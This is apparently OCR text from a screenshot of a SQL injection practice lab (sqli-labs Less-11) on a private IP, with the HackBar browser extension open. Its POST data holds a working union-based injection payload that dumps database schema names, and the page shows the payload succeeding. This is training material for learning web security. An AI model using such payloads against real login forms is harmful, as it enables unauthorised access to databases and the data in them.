 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:information_schema,challenges,mysql,performance_schema,security
SUCCESSFULLY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.159.129:8001/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname= ' union select 1,group_concat(schema_name)from information_schema.schemata  %23&passwd=passwd&submit=Submit
值为空